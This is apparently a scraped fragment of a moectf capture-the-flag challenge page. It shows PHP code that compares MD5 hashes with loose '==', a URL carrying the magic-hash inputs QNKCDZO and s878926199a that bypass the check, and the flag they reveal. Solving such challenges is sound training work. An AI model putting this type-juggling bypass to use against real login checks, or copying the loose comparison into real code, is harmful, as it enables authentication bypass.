 localhost:54509/Fl3g_n0t_Here_dont_peek!!!!!.php/?param1=QNKCDZO&param2=s878926199a
CNSS CTFhub buuoj ctfshow 攻防世界 moectf xss平台
<?php
highlight_file(__FILE__);
if (isset($_GET['param1']) && isset($_GET['param2'])) {
$param1 = $_GET['param1'];
$param2 = $_GET['param2'];
if ($param1 !== $param2) {
$md5Param1 = md5($param1);
$md5Param2 = md5($param2);
if ($md5Param1 == $md5Param2) {
echo "O.O!! " . getenv("FLAG");
} else {
echo "O.o??";
}
} else {
echo "o.O?";
}
} else {
echo "O.o?";
}
?> O.O!! moectf{oops_file_get_contents_controllable_K64tUm23rM7Vl6JjgpNK4bceT7rg5VOv}